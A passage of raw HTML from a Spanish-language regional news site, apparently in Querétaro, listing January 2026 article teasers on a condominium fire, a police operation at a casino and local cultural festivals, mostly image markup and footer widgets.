                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156274" data-permalink="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/img-20260119-wa0103/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260119-WA0103" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156274" data-permalink="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/img-20260119-wa0103/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260119-WA0103" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/19/">
                                            <i class="fa fa-calendar"></i>
                                            enero 19, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/">
                                    <h4 class="title">
                                        Incendio en condominio de El Marqués deja tres lesionados                                    </h4>
                                </a>
                                <div class="details">La tarde-noche de este lunes se registró un fuerte incendio al interior de un departamento en...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156270" data-permalink="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/inshot_20260119_183249200/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=1920%2C1920&amp;ssl=1" data-orig-size="1920,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_183249200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1280&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156270" data-permalink="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/inshot_20260119_183249200/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=1920%2C1920&amp;ssl=1" data-orig-size="1920,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_183249200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/19/">
                                            <i class="fa fa-calendar"></i>
                                            enero 19, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/">
                                    <h4 class="title">
                                        Movilización policiaca en casino “Big Bola” genera expectativa en El Jacal                                    </h4>
                                </a>
                                <div class="details">La tarde de este lunes se registró una intensa movilización de autoridades en el casino “Big...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-29" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-34'><h3 class="widget-title"><span>Cultura</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-one">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <h4 class="title">
                                        Querétaro se prepara para recibir C2, plataforma internacional ligada a Cirque du Soleil                                    </h4>
                                </a>
                                <div class="details">La secretaria de Cultura del estado, Ana Paola López Birlain, presentó el plan de trabajo de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/15/">
                                            <i class="fa fa-calendar"></i>
                                            enero 15, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <h4 class="title">
                                        Presentan el Festival de Arte, Danza y Huapango Huasteco en Corregidora                                    </h4>
                                </a>
                                <div class="details">La Secretaría de Cultura del estado de Querétaro anunció la realización del Festival de Arte, Danza...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/09/">
                                            <i class="fa fa-calendar"></i>
                                            enero 9, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <h4 class="title">
                                        Escolásticas se alista para la 38ª Feria de la Cantera y el Textil                                    </h4>
                                </a>
                                <div class="details">La comunidad de Escolásticas, en Pedro Escobedo, celebrará del 6 al 10 de febrero la edición...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-30" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-249'><h3 class="widget-title"><span>Urbano</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-two">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" 